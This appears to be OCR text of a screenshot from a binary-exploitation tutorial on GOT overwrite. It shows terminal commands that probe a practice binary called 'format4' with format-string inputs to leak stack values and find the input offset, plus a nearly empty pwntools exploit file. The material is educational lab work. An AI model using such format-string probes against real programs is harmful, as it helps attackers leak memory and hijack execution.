 KALIPUNK | 1 2
OVPN: offline - IP: 10.0.2.15
| ASLR : OFF | 12:33 AM
❯ ./format4
AAAA %p %p %p %p %p %p
AAAA 0x200 0xf7fa5580 0xf7ffd9a0 0x41414141 0x20702520 0x252
07025
❯ ./format4
AAAA %4$p
AAAA 0x41414141
❯ subl exploit.py
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x12-Got-Overwrite-redir
ecting-execution
❯
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
1 #!/usr/bin/python3
2 from pwn import *
3
4
5
Line 5, Column 1; Saved ~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x12-Got-Overwrite-redirecting-execution/explo